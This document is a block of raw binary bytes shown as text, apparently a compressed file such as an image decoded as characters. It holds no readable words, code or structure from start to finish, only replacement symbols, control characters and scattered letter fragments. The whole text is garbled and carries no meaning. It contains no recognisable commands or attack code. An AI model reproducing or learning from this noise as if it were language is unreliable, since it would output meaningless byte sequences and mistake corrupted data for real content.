 �9A��"/�4�q)��Ph�а��|[�C�p���b���5���ک	��ou�B����fj�І�}�u����s m��� d����`v�P�[��`y��p��l��:}�(Πe3%&^V?ϊ?�p�@ *��lp��T1ASe+�v��y��	�;WU$��g��;����W�F�P-�����������h�'.��WB���W��W��~��)�|y B��BH�M�>s;]K�d�3c J�4  @Z�X��R���p59qJ��F*HQ@���K�L봈�e�VK4n<��Q�V+Z5�<��Q�5�HJl�fےj��1�@9r�'6ic�����!A9��!YzӁh�7h86h%@���6��V�!�+�eA��9J: ��
��{
�`�)�vbԀ	�`���
h%-��,jȺ�����b����,d��0
�*
�p1V;f� �l��	��#��b��΁��������:e�[(G��WЀ�ݠU�R)�x�0�*-��>tg�R�P�u ��@ LU���@�N"z�+�+G%'��Bb����-�
� ��3�������<�i?�V�
(�	�@	��.�N-�Eh/G@P  yPBHy�M���I1�4 �2jb�n:�a` � o]1n�f+{�]��Z ^� Ĵ21�DcТ��N�O�5�\J��]��o����!���xlL9�d�3�pJ�������^s+[ �o;p���a��6�E�qLh!Ya8j:Mm|42B�6u�dq��D�`Is PAб���p�����P� c�`�zbi��i�睗{���V}�T�0Q�t�@
�����,�J� �t ep@
ɲg�`#�a��a��ϐ��.5��(`��:)9e?r��)��fm�+��@��0�T�tѝ�9�{0	��S�<4Ұ,�B���
��ӸǺ�1Di��OO�:���=�i�0b�����{�0��)��P����z�S
P�@^Pk�w�a��y�Q��x��Q�r�I4@ڌQ��!1�a7_����H(�@p!x7��ٹUH.ڴ�6�k�I4���?��=�];��"2�;k�1#��d'@��Qک�l$1u7��^�"G^o; �L���׷|��A���7��R�մ6(c�>�V$�!�=G�"A�<@a5ws���Z=ur���	��W�0���歩���fh޵kQ�`h�^�r��:�0
������΁�m�pp����$m����y�lp�b(� &вI):u,@!�sf�Ap� � {`TXaypgG���{	�����ˀ�U�q�����͂��3��p�B��:������{�h�;ADZ>	\/� N�wP0 �� +p8��on���G�i`r>�1@�9�i1��~5ӵDP� 0��Վ��v�7� ����G����M���{���aJ���F���(��`y�h�4ױX�F�� �9B)rr�����l۽4�i���
�������9�2�6]c2;x�A��{�"EJ�|wp� O=W����]��|.�m�����zͶ����5���f�X�dȐ4&̡-[�$"BD��s�y#G}�)#��ٲeͨY�6�[?~���S��6p��d3�g x�u���h7gݚ9k��֐!0P ��EC��3��
x徕��$'u������'G�0���S4i�ҬQӦ��_nܼQ�w/��Ԕ][��WI_�|��Ve[��R4L�"D�R6#��c_�M���V�N�
����P�@y⭉�'L�
I�3��Fz���0� �HP��u���l��=�v2�ħ9#&J%Jz��p���R��D�p�����j0�,P� X@��>� vPB�4yđG*���o�F�@1�hB	"|pч~P�	klyxq�h AB���@0b@!�$�D��8��="�`H ���� 
�. 0�L @� �,@��3�4x��3�ԓL`@
*�@�d����B(�"�4R���dPE��L3�����TTQ=�l���'I���J�Mli��x�)��xԩ'�z��dL<��PNqV�[lAE6\NAŖV(��2[p���mQ��c�]H!�J(azȘ�$���h��9q��C��$jP�1k�ѧ�}��I'�{�j
	*���Ҧ�f��#��� �j����X�8�	��/������"�.�r+�<&i%d�I�0��L����Kb��$�3C��3EJI�4ŒV�1eL��w�e�[��e�[Юm��8��J|����C��P�� R��0����0�Pc�GQ�4̣�d���*0������C`�H @�� Q�`��r�&�!��ȰG*i�Cl���� #c���\$�F�8ЇVy��G(��|H<(I%�D�#?� �����,��20���=�ls�5���;���<�L��(0(P}*Q��@H �IM**���)O}*Sq� (���0;FBV��'}��X�	d4��կ�իz�c�8�&<�~��r*NQ-[�"ݺ�1.oa�\����eEv�K�F).����^��� 9��_$I�h��}����M��<(AI
<��m0��)ATBP��*Y�Z���Be�@����/�!0s���I=���*AL_�&����%FS�b��p4��q�ep!�Q�I"J!�I�$K�Z3f	���ml�)�m�Dݸ8���$�9�?�!x�s0� `(!��P��mj�P�Ԑ3�gE=�A� � X�c��@���E��ORǁ��;�����M(5�A��;KX"xz��F��2l�	1�x�<�z42�P��� V��$��IIGzR��w>�Y�J��җ �~f�_��$&��Nl��R��', Q��@u(	,
��zT%豮2�S
�j�8�&3}��s%x �X��+x�.d�+h��X���я{ܢ��m��<����mm��ج-�QEcX]A1��S$b^a-G��>x����Lr�pc��!v�#<l��XQ���Rx����B�� `b[YA	Z���!-u�n˼�2t2��Y4Z��RF��E�Ѩq�f -i�\M�6�@�3USD��2�W�K�jx!6�5m��'pMJ��� ��5� ���a!08�S �5;�!q�}�jx�İ"���gj '���O��X)@�@�.5(��*Z��Z�R�#<���y!yD`^�v���HE5:P��ף@�r6�:���9δ�i��#T�m���sR�jU2�)v���FUե*�O	�S���)N}J�,�Y)eP�:T%��P�ʃ q�pWX�hV$H�H�+o�*�(�`m�Ø�c�e�7A�#B��J�lf����r�2�=�2օe$]�@�A#�9�˵���GQ
A�(i�=��{��x�IO$n�(ɸ�
LP���Q,�"!�����GQ�Ѕ:8�-ܭC��2�a����r�JopC��z�V4żW�אj�Qm�bt��gPC��|��\�1��4^�m	^�m@�P|"n�Nq�s�S� �,@80�R_�$NOР�)[��+VC̣�� �`�F4�@C�6#VX��HG$�:�	d��6ġ�	ϣkxg�Ȑ�&�H�1���gb�)�-�A���#�iOB�h��'�"���5���\T/�� �Ο�h�:Me�S �*��)�0�3�)@10!0A
,M�	*҈B �6H�����QO�V�j�dz@�2��+r�����>`�~x��"��X�#�"ZO4���EEdw볡m���d�6������zq�0z�9��9���f	r;�Z�s;��h���#�=

n0
C`{��B��H����Y��r�.8�!���8���G%��n�������s/����6�@���CR��r��Pi@B�je�` \���V�9�i���܀� �
�Ip��ك#(���� ꫎�:%�5Ⱥ��)y��'�H�=p�2X���>����Г�0 N��p�&��H1�<޹2�(��C�[��1#���Y�1�����z ��;��;��**=ے�+�0 D�31�ٳ�� h,�-a �z4�4
螎�I�;�	���O50��:9�<L�W�)Zy�:@�]?Y#�x�~�G~��~�d��O`�OP`�#�i�?��?c����{6,RTH���l#|Y@>�69�D��`#�@	D7x���Љ.ȣ���H.��4�J� �	��C(����;�:��!@ʖa8�ۃ=H�[��VZ�X��C%�˸lX	�{/ab�k��K&d(]��p�eh%R�i9��Ƹ�dҹ�I��X�P؍��0l���Ѓ=H��1�� ���x\��q%0@�(��1��P H�1=x1 �ω�>A�I�D�
#�;.Q�� b��C(���	<+SEcE1��s���z��
 �/�" �Z\�����<
��h�X +�c��cĜd��В�k�֓��c�kԓ� ��F�S ��*Pɔ>�4KK�J9$P�OD�O	51i:8�GT���I$|�_!�`!?�4���������[gik��#����c[���?M.��y�Hz��I><��8���h��6*s��}���h��h7>��d�������� ���0>6��3�K�#(�l8�#�I��-�ȸ��ʬD��\���+	d���CH�a��=�#<��K�@��0D0��9�鹟�UXCJ��
ð�(�8�o��x�`�i�G�LR��U��z��`�Д���\4�K��1.i� ��P�"�2`'�l�IE�\1�/вs*)�� B�
y����Y�롁4�<	*���L�΀���ΠZ���D�!�11O��FD�����b���*PQ �k �:>�7�x��l�	�WPaW�G͎%��(!�M@o��aI���Y��}�~��}�c�5 r,T@�VQc�,�B6-eHQ,Jb��d��J@Ԉ@A��B��Q� 7 �#{Ȅ;b7���d�!h� A{�7�j�h��q�+Mx#���k���"8��.2�e�� �6��TӮ̆U��9-9d�e8C�S>M��`���k9��T�؅0���k��AG��ݸ�I��k�&�<�	���c�`�<ԁ(��4 URݺ2@�1���X�5�"�U��Y%��������7����&v�*���Tŏ)1@�1��h�rM"X��l��m�E��_���tM���(�*��3����)Owu�hL�y5 ��(��=�:XD�R�4C����u��3Lm������9�����*�z��H�\�M�f��,���S���ۉ�Yt�Y�u��a(�4@�M@{	#�5C��
a��-ڦX�n�#��9 �v�	��Z �Z��>��.4�HAx(�x��:�#(c3n�<аOh�+4m`S8�����K����T(�bP�dpn8�3\�zi��<0�SԝK�`O� �0�&�$� {�L��p�x́x�P�QU݌zI�18Q��1X� ��4�� �� 	P� #�"�0��٨bu^�L�5��})��)"1��Ξ�f ��X_����� )q3ҋ �s+.	>����ߦ�D�3����\�,I�@!��;�{����	  �>���c`� �� h|�hZ��x���G�+j �?X?LЄ:%��06:%	]P�_`a�ђ��jD��4@�Q�>�Q���@8̊Y_(��ǘ��oX��@�p��I��L$��P�0�I���M826c�m�=�\����8��lp묤�l�#<\���19e�C(��d�����E��
k@�^(�]��md�=��p䠻��&��Km��G�m��4�SU�^��؀����1���21����B��U�#�űM�S�U|'f��M���� ��j�V���� r�sf`n��_�1����!Oh|g���= g�>����_�Rq��r���� ��O� 
���D��5�<�}��_�`��_Q�f �B�JL �!�Д=aެ�����ٙF�d�"yyQ��Y���i>�<x���`����e���Gm��r+!����b����b+��@��r;��:���>�:а����ohk�v�l��A�B��Cإ>VK@�p��lxӁ	��2ܸ��`��`8TDM0ǽ�G}�̮��^��Σ��׌�����%h�N�wr��Q�ʑ� �2h�� �e��73�BA���P�( EI��A��Un�0��VV�@�N�a�
P!��bL�rv3d�< ��}v��\$�M�v�n��6�
4�|�%(��Ok�OQFq� ��r��C"�Dh|픽yF9p�p���	�x�u ,u����'Jh��i��^�5����S��qh�i�Q����E�.*���ٝf-�ֈ��=�q<�<Q�"��Xm��2�n���j��
E��Gq��� X� �-�_�.=x88@8�.c��e0%oxc��r����s�v/�|�;&�.gpb��W/��s��kľ�p0�<�s����D���� �T������<����)����x��� 0�I�(GP���&�1��F��1|�� � 
8� )u&;]cN�WWE�!<��Mf>[g��Q���4	��,��
p �6F9v���X_ ���]5W� ��[=�q�l�_�&����d�oE H�G;w�4+�D+�K�w����z�w `h� ؄�x�x��7khb�k0���S(��OO�j�k�B]��AT��ĊʌM�1#D[�J!"$�!�s��9�rΛ7(O���>}���is��B�͖5k���f����g�\!6N���B�-X�P��^C��`�jAf�+/�=u�ԉ��#G�����eڴ��捛��捚�jԨ]{Yٵk����u�P�a�>+�7jٲq;}��ij�?��r�`�����׮޻V�jqO�(y�4	ӤI��xp`A�
0P!� ޿�/^�KYJ�~��4�ǈ�契�,�XӨ�� ,$� �@� �4@At�1�Ѓ�Q��F#�8�a��5��j42�i��^f�FM���3���(|��u
( � �D�G^���b�rp��Qi�id�T*� �	f�@` g��f� �٦� ��`��$@{JЀu4��x�A%���
�2�hW!x@A�60A�J��x��j� `��]�S?���*?�ƣN��rӌ.��r�]�
+�Q&���))�O=Q$��A��D-#�1�|RItpۭ�)�������!�{��G 8B�B�%P?	�?H�cO<�����Je�re	$���
-�B͔�V9��!�pԁq]ԑ�_ر+�hC�6�!�rb�Yd��v�F�r�0���<֤��7�e��5�D�вsM0��K0���[+�w�q�x�\s[�xZ�(�@�����E%��m�#'�AF|b��4D�Æe4у�	�I`� B�]0��|�9��a$n�a�%�h��f����M(!�D��Pc
&x0��Y�Y.���@��^`A�V>��$)�<v)��p���ӿ)g�����IA��O��Z�	�6��	[����6h���+`@�|����59	����� �A����ɕ��> ��B&�e�U �!�z�C��ga�BF2�U$b[+AɷV2�q�dw���P��!�8EO���,�ZԈ�>���n�!*.��U�20p�+B0����PK9�Q1��Ac��>��;L"��6��!�¼Qe�AM6������2��ED�Q:�� �hH�9��1A��5���U7J��5��`�� �*�s	K8�9������X�O0��B�6�!npkO� ��D!
?��8@���	>@�P8I�۱R� G���	Q@�9Ε�s�s��9:1H!��S�|P�Ԁ(�Tu �5�vF❒,`OP�����%�E����R�(@��$ �Ԙ�D��R�  ��
�'<-�{ޛԟOBj}�s����=�v�OP���V����C U5�V��U�*G/B�?�!R��!���SC��V�!<QF�/�R��}�2���D�d$�R	�NҒ6�$&1�	�b]|؄-�U�j%��J���/f��_.h�UT���|��!�!Ң�8Cr��Ǝp���!.�uD+ب6�Qe�9�hKS������DDaa$�� F!ISҪ�hA[6�H��^�J[nvы�H�7�AN'5���X�@� 6�1�fL�s���A��	]��08�=����14�4X܀
$�!-�Q��b�X(���5������&8s���͈u<�R�RY�G����` y�d��~!"I��]�� �$��_+Dk,=띉N����� �~O���h�H���`C��&0I�o�-�K��?S���`���YɊ�߰F3pq
>t�$ �LKU*�a9�����,�,K���e������[HV�5�s�΅.>�0D]u����k(A�<���xt�]`C�r�EA1�-(EZ��z�B.p��B�#�z�q9�'�8�Q�)KMi�Q��E�2�
)�A����Yn��ӄ�4�ņi���kHc���m�{I�ǩ�8(��8 `�NI��dwVϑ|�6�gn*�|�`�`NXC��| @�M�xP���P�@4lH �܁<"o��g�4Oa"�s�;�A���1/�=�@��4b7	r�#�T'a�HO�'� �1�A�L�1��dc3��@H(���D@b� �:(I�|"M��KZ�IQ�R�����}�j(D��w/G��7.R=a�$���'��������T��Z~Ƴ���
�"��I�e֖�P%0)͇?��"�싼�p��H<<���wc��C��!�x(�6t��9�u��d��\�Q.��D+���[��<�c�G�B� E e����g��6�U���;i�`�.t�L�q\B�P�*`%�XB$88 Tw8����t�@y4��G%d�����W����4����<��E��H��U�H���5X�}7�\|HA8��8)A�=\:�
������4��\�(���ؐx �%I�ݎ��p��@�L��U�]O��IBy��}]؉��hX�<��T����<Jd
�<٥
K���Y�xD@
�� uY"�CQß��
?5I�<��P P��@LB!|+�B D��B��B�*d� �P�!Xq��X��
�DYŐ��A��A�U�! �(؂MDP�3��ElP3���$"��<p<tC78�6p<��(�\��]d���.�5x�8��ݖjHƷ]CF)�my��R6�C;��iؑ;��#!MnW0�BԀB+�q\B* ���<@u5��-@��)"ۄ�Zn���8��8A�� � 
t�1Hl�]��@�\�����Xʑ���!��H���Su@D �	C��=M�=��<		�I�ɐ=��v�X����D����X�@�}]B=@B�a���<a�T@�����]��W@���ϥ���d��b�` .�C��
�JĔ�2����P��9Y�d�g>Y�@�a+ �i敢��B)���%B+�DI�ĶĐ-�U��A�9��A!g �!��OE2c�X.�b)$C�9�����iXc7��6p�\P�܅]��8~�\��:�Qh%�h]jU�j�5P�!Bl}�gH#7����c�u�k�_p����CfX0pR'y�%`�%`B$Ad�Hd�RuA@��"� zxd%tH�0.�N�0��́@p��� ��H���4�zNȭ���N7-XP
e���ň������Ԁ�$Ny�SB�ZiFA��\�����WV�~��Sl�pݘp
�I��J����x�Sr]��h^~&_�a��O��]v�F�! V�b���A��:l�5�������`�D@��I���uAe�'��&�±�&��B(�)���� � ���,��
�PY�����/
&�@��)X2cs&��*��(�B)4�Zt�ci�4�C385����L\xc�ԅ]�k8���A*�8L�`|�`�C��nY�ѼL���c"x4�5�7��7��h��^�5�<dA����B,��q��CnMP�D���Db�<��� �@xdz�h�nH���A8��\J���P���$
PH��4�����6���\7���!��R��@m�"�L	�|���	�\e���he�$Ș��T����`]Z�!��i ��\�]橦P�����0
���V ̠�V��)�b*jx4C=�ã�ã�C=�T� �-�A8��tfr�%>YvD ��d°d��&B�BB܂���kB��ꮆ^�с $��j����Z�D �A�As��g!�)�W-�.���]K]��nB�.�)C2p�6rC7$+Bx�����ƨ��ޅƈ�4�=$�7L�>*lb�(F��Fe�fP�P����~4�F6��9X�9d�����C�����݂ru%�Br$ Ld�f�
sGue@Hdv��A�Z�#�l�0\��̦A�|���r ��,�\�@�������hҦ�-�7���	��e�:):e��je��Z��i>��!�٪��ɗr��U%@eG� ZҭZ>�DM]�m�EQW橔��^:H_�]��ϣD
ܡ�L�B	�� ��T�`g98�2؂(��
P��>��f����[� x@��@��(|�&����!B\��D�q�H$Is�΁��n�L���$�K!D��!ToE��]���I����!dBq�A4���� �k�;��d������rL�A+P:��z��`,, �����B �04�4�L9�C�/"5��V��V���m����oX�Z�'@h*b�D��d�vh���^���{�A����á < (������⤎>q��,,�"��:���H8I�	r1�T��!�|��r�A�a��HF%I�AN'Hھ��n%=��X �MB��C���ɜ��\z]��m١"ʢ.�L��Jf&���T��JĨ�<�C�q�5�B� %j*��i�,�AmX���B �, �P����j���!DZ��*03n��!o-�^��o��8/sB'g5ۂ.H���2,�Dh^*z�&�4'�e����܁��[�k]�3�~�`B0��>�7$�8p�9���۟����(�))DmACZF/,W�M�j�cn�#�\�/WG�,�*L�%,�%��,�:� �R�T�`(⿵,HnNMkȆ�|A9� | �)�������G��NJ�.��(�T����X���� :������-	DHL���T�픭�$H��u\�=9Γ�y�H����e���e���*��^���a��F2bj�%��u��5���*��!�Ah���I�v�����L� ���ҩO �����4϶(d�(�n­��m�*o�b����2����tb�N`�!�j)��PEP(C2���a7��(H�q��fLx����.���3\��8�<�<;���lB`�}�+�&,@'�L�nm1�5@�F�C/�9(,n�g�g�kT�o)�pU�Ә[  q<�N�$������xf��V(Kg���G%��˻�G�p̪H�hý��\�@Ľ��@�Ǘ4�ޜO�=���P��Nik��[�9�@(�R�X_!�	�5�y		�]��u��@��-х�P@�k
��y�_`�9�J����	$�b;ʣ`�]��a��8�w�-ЁXXW��p��p*�MKMG�����)-�����E�A��M����~n
�p��J�Uo�j�9�'�`��s]A�OQ2,C2X�]���&�7�\؅��.���{z�c�ѳ������Yh}�?��D�#Q�54C#�Öl��3�?O�鷂7|�c���c5 D�kȂ�
��.�����j%O�&U4����4p����F� 8x  eJ�+Y6�d�R%G.e>�i�QN�k����g��(M���у@���j/bƌ1�F�N5[�n=���3fĎ5#TJ�(k�.i�nQ:z��Q�{c������<p�P���"\���C��~�� ��e̓	_�p�B�	,$��@��` vlخe� �vn٭k@� ��"�A	0gРA�<�(�abE�ٵ�0Q�C��7�`:���Y�w�O� %�����(,p~ 5�X�� � X@삏;$��;��C<��C:�A��AH4�7昃�	i��e�#�9R�Q�9��c�'�c�1�q)�d�QF�f�Tc�4�[PAEQ٤�B���
����#����4{��;�p��:�8��:�t�'Д�o�)�r��ƛB�&�D��F��EH�iƖC)��L�in-�r�!�o��9�q�1G�V��UX���ju4i
f�]Vi%�6Y�O*�B�@�$J�@2)�����lQ�ɑn�J�p�͉���(#���P�(������z�(ç�r�ߞ��,3�X�(�*��(�Rba%��뮼�!3��c� 4Ж���$�@3�4��b�#{�, �4	8Nh`6�h�7�|�M��gn8�{��O���S��3!���[a���`���[Z=�Жl���n!V��	0h���R��T��(�@ 	to�#
/<|�>��CA�EoTQ�ml�����i�|C"1��� �,��CHI�f�I&�f�I�uc���S���?��#��C5��x=�ps�/��9��j��B	=QD[��QH��ƘN
ᣏC�ɴ�L��PQϑ�sF='r���UEe��Q�ǭ�j!��E+B�O�z� � �8�@�5�p�(�{Ұ���җ	�U��E(NpB[������`J��TȀ���pY�W���4�%,fK����,�aF��\t���/���T2fe ����B����/]�@�.@� G1�a�Є�3;�16u�p�v4�H@: Ps�3�
D-$�w������YOt�3�Agl#!	��6a����# ��f�B ���h@�9�
~w�:�IC;�P aD���HD"�9�hs�s��8��6X�D�!�IB0u>�����=H��ƒ�Ԥe8)JI��$�Md�������:t��HSE���Op���PЂ֡�p7Z����`��!&r�Î��~�Sސ_�PURU����^���l�
|lTA�ь^�J���D"r�nS(�e+h�V$Ӓ�5���dk	C̐B��kk JU� 1�0*J��Q$��&�0=�!����"v%�eI��R���kaF��\v ��� �iT�a�/v����dΨ�.v�4I;�Ӵ�! �xԬfy�G��h���ǳ �M��:$����H� �OzHK��4�l!0��=`�+���@�L�r�6��fp��ԇ=�Aq�"BDMB��E$zъ����E.r/"Q/��nV$���7��R�"Iʈ�9��N)��8����%/�	xu�B�Q��a�j��Q�<(����Pmp�ܰ^�đjP�'�ƭ��C|Rn�w�!E,#P���HUR{����X��W����L�a�k�����H,O�����&�P��M5�X�o@B�hE�#��J��U�(!*Q0��@.5�!(N��Z� �u��E���%����Y	bW��ֶ&�,�����A�{�"61����]�@aS��8&dc,��X�Y�(�b�� ���u���7�3:�Y8x@x�<)�F)!6� �9d00��][k���lϳ��g��Rd<p��ȍ 
� %�r������nH���Ի.��i"B$���Do䠙^�Ӂ�<*]$&1�!M"D�j�H!�$��I�SR���+�B�p'&�D�=��x&?#܈4�Aym�����p#�hƉS,�������j����n)J�D�A�l�C ��P�C~�JUI��?V���R{Lg�d��4�XH�)�bMu��X��W�,���Ui�%> BT֥8�	QC\(�(�P���3��h�Q�j��`U�y�����Ӱ��E,R�]+E�-A�T�A$& V����.�1���a�dZ��Ҽ�e�i�Z�f����׼�M�|����7��@6a�(A	v�1�L�ε���p��^���%����`?��9 dA@5 �Tp�k@p Y���|�H�d�2!0��Daa�N�^D�D�	�ހF��DZ$J�q.�� �t�+�4�@P�v���d���a��i�܉Kਜ਼~'N�H0��jp�ڄM�`y��M�@�IJ�a,*�a�A�a�N�L�paD��Aن����NJ�����Ф���.����W~Ah� �W<�X(,�0 6V� (��L��̨:���2����(F	$��Ҡ�����Ŭ��z���@���	� ��ʄ���e�,,����_�H�����-��(4����f`���,����� c�dFf���c��e"k1���Zio6K���v���� `
A�o�$���!�1�D��O��k��>d�<������ڃ?�� �@��@�m0�A�M�dA�� H`�i��0�6a��Fa����r�F�K�B�!nC��G*�~r�l����u�!�)~PJT� �߾ɖ�`�~��f��ФG���$�M(������N �6����Aq�ㆡ��!/����!K����!Ȇl���`�Q��� �!�Z8a8������ ���Mo�-YlF�(HZ���ϊDQ�z��J�B�
�\��d�z�r@	����@��l�����+Ȣ��`̠��*�り�1/��b �2#��1�(<%#d���J��J#f�k ۭ}&hzmװ�W@���i�ί)���a��!�J���ڰCA_�m&���#=�=�̎�@�� �$Sc��X� ۍ@�F'�*.SޒV�JX�%_���+1GE�ELd'W�C`p�dt�I�� ����\gv�RJt��JRNE!��@
�$�F��*n$c��z���G��x
�-ѲP�l0�xĖ��HoЗ���2/�!��r/�!�U����!Q 1Vh�gJ ~!z�Wxj"��D�@=UY` (H̖%$����-b��v@�z �l�^p��j�v��6��j�~ ƀ���������`�:�����:�B�Q(��O��sE��̓�@c��Q=K#�2>G�>	���37�6& j�����@J���?0@X  2�b�Z ;R;�/�"�� =$��$�$�%(�#-�o��@���n�FY��@��R �,E7!Z�Zf�!&	ᙤ�W$s0�&u6En�F �+�x���2.M� � ��D�^J�������MB�L+���F��IMFR��r�I��J��M���4N� � ��P/�TO�����A�
��Nq��PӥjWf� zAzna�A<�(�*�"� ��E���61D��7�E�oUY5v�a�n�	��� M���6q�Vk�(�b8KR���ӭ�1ya�g��`��-���:s������o3�c"�B�1�1��w�ғ\�O#iPcoZ#>�/~9K4Y��ƀB��nל�ip B  �`��� �&;L���9�ci�bS�<D5C�n�& 2��$dCvoFU5��+(2�Q�>�X!f[��j���DRЙj�r�����6g��@�'M� �"!HO'k��r�v��I6�HNL.w����B�r$�D��K��g�N����D�j��M�������-O���O�T��uPU���UQT�Ȏ�V���ʂxa! �!�e*B� �`@��J7 FCI�������Ui��vm�v�bW��V�,�lU.����x��XUHW/��WY�`&-�ꉜu`t�Z��2 �d�Cm���|ӗ�_&1"��`>c�oC>������^m!m���/l���i�˸
�@` ���
۶�;�Ħm�#j*X%0 �K�Dod�1�n(Ho|�9u5��%�CzE,�qAfQ��� ᬩr��P�F$�g1�ۀ�t�g�8.����@D��I�4J�)wv'~xbn$���2..�x�)Hʶ�X�J!�Un��B�����������0�A�X�A5P��p�T�,9�a�Ѱ#s���(�!�W�� q8y �!��9��5AT�����dV9vy V�ʬnxk��@�*x�%�`X��x�ň�Wy��9����"*���jZ%F;i��@��Z/�bKeB�22ñ���͕\	��q��h~�]���f�� �����SC D֭��@���a�kZ�;<@=��C=&��Q�=@T��E��p59��@5V#AHsX!�=�Va��pMq� �Iݹ�@���:'�Y�Fa�E8�H�)Ĳxf�	�@��g��(��\)��I��JtG%�vǷ�h-�tz$�N�	�6Mr𾨎{��:�� a�/�t����Wp�A�A���H�0��q7�p�����!"<�4%�62�n���~7�T=T� �?`UYYv{�j�e�Vk�� mӏ/| �h�xk۪p{��'���J
��`��-.2mZ������(������J/.�eЗ]&,`d�4&`1ޗ��]�Y6*��V�������ٲ�� ���#0�����ok@ ��<*@��z@ ?΃T\��41�5���nZ)A��DڅU�W<�q��Z�)��A0���n���ODD� d<	�:M�N��� ����dI҉�	L%�֖�DK1�	+���t��ċ�	Fa?������Ǭ� >Iڠ�v��O��O�aWpՁ�	�p	��K��Y*�V�hE�H��H�~�! �>�8@]c��(h�(k4Us54zA /�+��s�v1ݖ�BW{����Ǌe;(z���39�ӈ�1,�(��e=��[���z�{;���d�2V����2����8�9��ٙ}f��6p�gx�]��7����p��5 ��[��9��A��@�� ���ڽ����ÿ!ԒꝡDU�:<�g �6��t�4�LX��]xH��_��� �	+�H!:s��A�P��D�.\((;u2���1c�= �4�'O�:l�	T.e0��T�̘M[�P�"��P�=w�|��gҤH�0݃I�?���,U��D�f��(Q�|ڣ�6C����7�	#6lX�d��SǷ^:w�ЩK���s�N|�\�s���F��26�ְ]ۼ9ص`�@�ڵX�U�V�J�)�$G( (�@ ��.`���
̞`�m ������AH�A�F�=~���C��&M�+Ѯ�x'��x׮���4z�	C���f̐I�?��j�gxF���fH�`���J,�K蠡�U7�2� �t'����(�h�(�P��;�PË'vp��(A<�c9Z ���@�  K*�d�P*���TVi�� "�@,�F��	���b�� hp���p&�Ɇ3�8�M2B���	z���	$xPA�p60TPt�6�(	$t`��@� �  nUf�$���'DSMm��'���ʫ��.6��1�3�@�BH"��s�
�DtRFm��aQ���C�����B�L3ՊKN���ST{�a� !UT$dRT�DR�QL��Oa�H�T�N�`�u����B!!� ��5]�@�_�գ�9��1c$3��8��l6�p�Y0��ri4���-�Qb	&�DB�8� ��$m�����n���V��t1P�]<l�^x߉��y�Ǟv>��b�w����i,���	���6(EJ!!��p��8�4��	#�y�(�Xy�WW];�0c1����D� �=��c������$��_9啸[) [ڢ�_ ��ē)��٦ k*�)4����T/���iB` gJO)�Zm�s'@��R0O+Yt�Oޖ[o��[r��I!M�Y+P��V�ꀶJ`M�a�a��ȱ"dMDtDP2/�NpV�P�j��$]8�T0�@����Md�e�D'�����Ѕ �#F1J�����^FA�S��/�p�P$���:�aA AH�=�@
A�"a�f��c�QG;��,1�!b��Ȝ#瘌ʲ��>jF3�	$�@S3���p
"��d @ß�����-�iȟ&��(d-k.�w����MBB�����	bh���4�a@������@f����(�R<>��4T,�: �� '"�h�Eל������@� oi�� �Є�`I�kR�rGOzA �F�� 0��L -S�9 ��y�c��( ��U/}�ӞJ�=
�Iz�������U.P� @�P�6����T5�'8��5�!�"I�D(Vq�S�b���je��
�8!�D@XO�HB��A���u����v��FLb'tu%`᭢ʄV7���)F�=��](�p0"*%M��kP��?ԫ(�r��R
E��=�	��C@u`�%X	`�0.cT�3�ø�0%c�͡�<�ew�#e.�p�L4���v�Z������0A��������=��.]�rh#�t:��uj���;��z���<��v�%0�>h��,����'o�C0��7�J B����������P�l�@s��z�6"��5� �����n(�F�Ѯv�k���W�~��K�@��+}�7�#������)y@.T��n�!�z�h�PDQ���h
P )�N ��CN�~C�x� �� f�N��}�K�&r�	V�B��KH�(#�`�0�
E4d!o���9\�������h��y��@ȁ�8�M�ZTc�"';�Y�� �zJ$���V�ʰF䗽@�	Q�±��( �P��	R���s�� ��R4#"k�9����&f�#k�1���Ve���a��|���m0Lc�]���q�����7Pn2Y��� 8 �f�(;�q�%v��5���;�5z�ӝ��=h���6�؇������v�a�$����	Q�=K ���Mh�hD-���ba�z�@��d�	�_�͈�YN�)�'�'<e7u��vU�q��@p���K��@��t@nS�G(�b@ݨ2�l�@P�S F'�(�[�rT&(� � ��@��x�H|����Ќx@��'6���5δ���G�f0CO%DB��b��p�C�@{�0e�BW�����1�� ��!����[�j���V��0e��AL��������^3JVt�\ob������R&��J�:��!a�r�1"cm��Z)�2�&[�}Dn�P.33S��38�	��	݇	G�14��\4g�U 1�tg�R~� B�d��]�^�Jwq���L�T�A� r Dx_{sr�$a�7���#s�8�M%b" �I:�i#a>�<p!?G26R$�$ E#   b�tN�)�u�S;��$-fc��[����c�F
w�c� o�&�&�d�#=��w@w��w$ER���x�p �q&�d��s:�b�"E�> L�y��S>z�2z�����'Lu
�tp�uUSA'Q �A��]��hF 6��Y�V
�g �V.�u_@6�'��N��pS�X��	���
��}�gX����	�E��k��z�Cx!�>(���w������qF�Z�6�@ݶG��G
hn�46c3��	�G� J�N� p\�� ��E%�cR�����]�3�M6Jݱ�?�J����ۑLa�^���$r!G��L�rQ�N��D�_8s��84 9(9��9��]�x!2h�]ؖg�(
�%  ����rh�'V�S;T���C ��O�0/<+ 
;a�Cba�4��<�&M�W(�3d�,�=hUQ>�R���x�>
� ����hf�Nf&y��> R��Gu�	��*��S=�-q���2zˠ��� ���AAU��{ � qB�C���]��G|6��7� lE+ɗO��SVqF�S&:p��}���	��
ʹ
� }����	�i.� u�� @��~��Pq!�����amv�2�Fw�2�%��� 03���\����P
@]�T C� ��9�� I�s4�E �q0��J�QI	^D�`c��{�ac#�^d �u��D_�r|srKQ��5!ށ!2��2#4�8Y(M �s.Ba@g��Z�t:�Vt0`Q`c��$�u�T�*�b���%�%�`��O_R��j+&�&�<k�U!�Uww7(�7���(SxS�<b�3
`Q!ƛ<"N�8�Sy�Zy�jЧ���S���� z���cz�@Tt@{��}�dq�8��)�B�<��)P#t�� C��|[0��D@T��$��FX��
�P���*��
��f��EQ�@
Y
�V0�rC �	���� !*���Bq���ym�`<����8[|nD{[���V6
K
��	N�dR$�4� ��H�C4�!?��T��1 ״]�e��^�%!b��'!����qo3�t�K� rr%'Lw:�Ƨ�s`Be{��Z�D���{`z�ra�s#@B� x�b��O�!O���Q��^B \�%�tc)��;�k}@�&г&j�&����u=z�'u����蚿

���ڐ��:=R:�yf��f��>��а$��B��
�М�8+��0A�01��X��S�0
��,�B�����!Q�C�����(P� �f"{
9a.V�<p'Ұ���5�M���@�
:@��
��2
 E� 
�0w�0)p�T�"�㿃�,`�'Æ��ن���Z�a�1��CH�d�(	�8
� 
��	��/pIb@I%G��94ʅI�)�2f��� ��ձ]9�f�p��q��b�ץglڦy��$w(����sQ�L5�!�4"D������67��jl/�@7bp;w�b��ɳ�ɞ��w%�$3V
